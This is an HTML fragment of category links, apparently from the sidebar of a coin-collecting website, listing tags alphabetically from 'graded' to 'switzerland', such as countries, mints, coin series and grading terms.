	<li class="cat-item cat-item-3955"><a href="https://silverproofbox.com/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://silverproofbox.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://silverproofbox.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://silverproofbox.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://silverproofbox.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://silverproofbox.com/category/gruffalo/" >gruffalo</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://silverproofbox.com/category/guardhouse/" >guardhouse</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://silverproofbox.com/category/guernsey/" >guernsey</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://silverproofbox.com/category/guyana/" >guyana</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://silverproofbox.com/category/gwen/" >gwen</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://silverproofbox.com/category/haasvika/" >haasvika</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://silverproofbox.com/category/hahd/" >hahd</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://silverproofbox.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://silverproofbox.com/category/halves/" >halves</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://silverproofbox.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://silverproofbox.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://silverproofbox.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://silverproofbox.com/category/helena/" >helena</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://silverproofbox.com/category/helios/" >helios</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://silverproofbox.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://silverproofbox.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://silverproofbox.com/category/higher/" >higher</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://silverproofbox.com/category/hilarious/" >hilarious</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://silverproofbox.com/category/hoard/" >hoard</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://silverproofbox.com/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://silverproofbox.com/category/hookin/" >hookin</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://silverproofbox.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://silverproofbox.com/category/hungary/" >hungary</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://silverproofbox.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://silverproofbox.com/category/hunted/" >hunted</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://silverproofbox.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://silverproofbox.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://silverproofbox.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://silverproofbox.com/category/iraq/" >iraq</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://silverproofbox.com/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://silverproofbox.com/category/isaac/" >isaac</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://silverproofbox.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://silverproofbox.com/category/jabba/" >jabba</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://silverproofbox.com/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://silverproofbox.com/category/jamaica/" >jamaica</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://silverproofbox.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://silverproofbox.com/category/jamestown/" >jamestown</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://silverproofbox.com/category/jamiaca/" >jamiaca</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://silverproofbox.com/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://silverproofbox.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://silverproofbox.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://silverproofbox.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://silverproofbox.com/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://silverproofbox.com/category/kangaroo/" >kangaroo</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://silverproofbox.com/category/kappyscoins/" >kappyscoins</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://silverproofbox.com/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://silverproofbox.com/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://silverproofbox.com/category/kilogram/" >kilogram</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://silverproofbox.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://silverproofbox.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://silverproofbox.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://silverproofbox.com/category/koala/" >koala</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://silverproofbox.com/category/kookaburra/" >kookaburra</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://silverproofbox.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://silverproofbox.com/category/krugerrand/" >krugerrand</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://silverproofbox.com/category/kuwait/" >kuwait</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://silverproofbox.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://silverproofbox.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://silverproofbox.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://silverproofbox.com/category/latenight/" >latenight</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://silverproofbox.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://silverproofbox.com/category/latvia/" >latvia</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://silverproofbox.com/category/laughing/" >laughing</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://silverproofbox.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://silverproofbox.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://silverproofbox.com/category/leif/" >leif</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://silverproofbox.com/category/lesotho/" >lesotho</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://silverproofbox.com/category/liberia/" >liberia</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://silverproofbox.com/category/libertad/" >libertad</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://silverproofbox.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://silverproofbox.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://silverproofbox.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://silverproofbox.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://silverproofbox.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://silverproofbox.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://silverproofbox.com/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://silverproofbox.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://silverproofbox.com/category/longer/" >longer</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://silverproofbox.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://silverproofbox.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://silverproofbox.com/category/lot2/" >lot2-</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://silverproofbox.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://silverproofbox.com/category/lunar/" >lunar</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://silverproofbox.com/category/lunch/" >lunch</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://silverproofbox.com/category/macao/" >macao</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://silverproofbox.com/category/macau/" >macau</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://silverproofbox.com/category/macaumacao/" >macaumacao</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://silverproofbox.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://silverproofbox.com/category/magna/" >magna</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://silverproofbox.com/category/mahatma/" >mahatma</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://silverproofbox.com/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://silverproofbox.com/category/mailcall/" >mailcall</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://silverproofbox.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://silverproofbox.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://silverproofbox.com/category/malaysia/" >malaysia</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://silverproofbox.com/category/malta/" >malta</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://silverproofbox.com/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://silverproofbox.com/category/mandalorian/" >mandalorian</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://silverproofbox.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://silverproofbox.com/category/marino/" >marino</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://silverproofbox.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://silverproofbox.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://silverproofbox.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://silverproofbox.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://silverproofbox.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://silverproofbox.com/category/mayflower/" >mayflower</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://silverproofbox.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://silverproofbox.com/category/memento/" >memento</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://silverproofbox.com/category/memorial/" >memorial</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://silverproofbox.com/category/mesa/" >mesa</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://silverproofbox.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://silverproofbox.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://silverproofbox.com/category/mickeys/" >mickey&#039;s</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://silverproofbox.com/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://silverproofbox.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://silverproofbox.com/category/mint-2024/" >mint-2024</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://silverproofbox.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://silverproofbox.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://silverproofbox.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://silverproofbox.com/category/mongolia/" >mongolia</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://silverproofbox.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://silverproofbox.com/category/montreal/" >montreal</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://silverproofbox.com/category/monuments/" >monuments</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://silverproofbox.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://silverproofbox.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://silverproofbox.com/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://silverproofbox.com/category/moscow/" >moscow</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://silverproofbox.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://silverproofbox.com/category/mouse/" >mouse</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://silverproofbox.com/category/munich/" >munich</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://silverproofbox.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://silverproofbox.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://silverproofbox.com/category/naruto/" >naruto</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://silverproofbox.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://silverproofbox.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://silverproofbox.com/category/negro/" >negro</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://silverproofbox.com/category/netherlands/" >netherlands</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://silverproofbox.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://silverproofbox.com/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://silverproofbox.com/category/nickels/" >nickels</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://silverproofbox.com/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://silverproofbox.com/category/nuie/" >nuie</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://silverproofbox.com/category/numismatic/" >numismatic</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://silverproofbox.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://silverproofbox.com/category/oglala/" >oglala</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://silverproofbox.com/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://silverproofbox.com/category/olympics/" >olympics</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://silverproofbox.com/category/oman/" >oman</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://silverproofbox.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://silverproofbox.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://silverproofbox.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://silverproofbox.com/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://silverproofbox.com/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://silverproofbox.com/category/outbreak/" >outbreak</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://silverproofbox.com/category/p100/" >p100</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://silverproofbox.com/category/pack/" >pack-</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://silverproofbox.com/category/paddington/" >paddington</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://silverproofbox.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://silverproofbox.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://silverproofbox.com/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://silverproofbox.com/category/pamp/" >pamp</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://silverproofbox.com/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://silverproofbox.com/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://silverproofbox.com/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://silverproofbox.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://silverproofbox.com/category/parks/" >parks</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://silverproofbox.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://silverproofbox.com/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://silverproofbox.com/category/patron/" >patron</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://silverproofbox.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://silverproofbox.com/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://silverproofbox.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://silverproofbox.com/category/peoples/" >peoples</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://silverproofbox.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://silverproofbox.com/category/perth/" >perth</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://silverproofbox.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://silverproofbox.com/category/pf69/" >pf69</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://silverproofbox.com/category/pf70/" >pf70</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://silverproofbox.com/category/phases/" >phases</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://silverproofbox.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://silverproofbox.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://silverproofbox.com/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://silverproofbox.com/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://silverproofbox.com/category/pidyon/" >pidyon</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://silverproofbox.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://silverproofbox.com/category/piedfort/" >piedfort</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://silverproofbox.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://silverproofbox.com/category/pissed/" >pissed</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://silverproofbox.com/category/pitcairn/" >pitcairn</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://silverproofbox.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://silverproofbox.com/category/plucking/" >plucking</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://silverproofbox.com/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://silverproofbox.com/category/poured/" >poured</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://silverproofbox.com/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://silverproofbox.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://silverproofbox.com/category/premiums/" >premiums</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://silverproofbox.com/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://silverproofbox.com/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://silverproofbox.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://silverproofbox.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://silverproofbox.com/category/pride/" >pride</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://silverproofbox.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://silverproofbox.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://silverproofbox.com/category/privy/" >privy</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://silverproofbox.com/category/proclamation/" >proclamation</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://silverproofbox.com/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://silverproofbox.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://silverproofbox.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://silverproofbox.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://silverproofbox.com/category/quarters/" >quarters</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://silverproofbox.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://silverproofbox.com/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://silverproofbox.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://silverproofbox.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://silverproofbox.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://silverproofbox.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://silverproofbox.com/category/remembrance/" >remembrance</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://silverproofbox.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://silverproofbox.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://silverproofbox.com/category/restrike/" >restrike</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://silverproofbox.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://silverproofbox.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://silverproofbox.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://silverproofbox.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://silverproofbox.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://silverproofbox.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://silverproofbox.com/category/rosalind/" >rosalind</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://silverproofbox.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://silverproofbox.com/category/rugby/" >rugby</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://silverproofbox.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://silverproofbox.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://silverproofbox.com/category/rwanda/" >rwanda</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://silverproofbox.com/category/s-reverse/" >s-reverse</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://silverproofbox.com/category/saca/" >saca</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://silverproofbox.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://silverproofbox.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://silverproofbox.com/category/samoa/" >samoa</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://silverproofbox.com/category/sarajevo/" >sarajevo</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://silverproofbox.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://silverproofbox.com/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://silverproofbox.com/category/scotsman/" >scotsman</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://silverproofbox.com/category/scouts/" >scouts</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://silverproofbox.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://silverproofbox.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://silverproofbox.com/category/seeing/" >seeing</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://silverproofbox.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://silverproofbox.com/category/seoul/" >seoul</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://silverproofbox.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://silverproofbox.com/category/seymour/" >seymour</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://silverproofbox.com/category/shades/" >shades</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://silverproofbox.com/category/shakespeare/" >shakespeare</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://silverproofbox.com/category/shawnee/" >shawnee</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://silverproofbox.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://silverproofbox.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://silverproofbox.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://silverproofbox.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://silverproofbox.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://silverproofbox.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://silverproofbox.com/category/silberunze/" >silberunze</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://silverproofbox.com/category/silj/" >silj</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://silverproofbox.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://silverproofbox.com/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://silverproofbox.com/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://silverproofbox.com/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://silverproofbox.com/category/singapore/" >singapore</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://silverproofbox.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://silverproofbox.com/category/smashed/" >smashed</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://silverproofbox.com/category/smint/" >smint</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://silverproofbox.com/category/smithsonian/" >smithsonian</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://silverproofbox.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://silverproofbox.com/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://silverproofbox.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://silverproofbox.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://silverproofbox.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://silverproofbox.com/category/somalian/" >somalian</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://silverproofbox.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://silverproofbox.com/category/space-time/" >space-time</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://silverproofbox.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://silverproofbox.com/category/sparta/" >sparta</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://silverproofbox.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://silverproofbox.com/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://silverproofbox.com/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://silverproofbox.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://silverproofbox.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://silverproofbox.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://silverproofbox.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://silverproofbox.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://silverproofbox.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://silverproofbox.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://silverproofbox.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://silverproofbox.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://silverproofbox.com/category/submit/" >submit</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://silverproofbox.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://silverproofbox.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://silverproofbox.com/category/switzerland/" >switzerland</a>
</li>
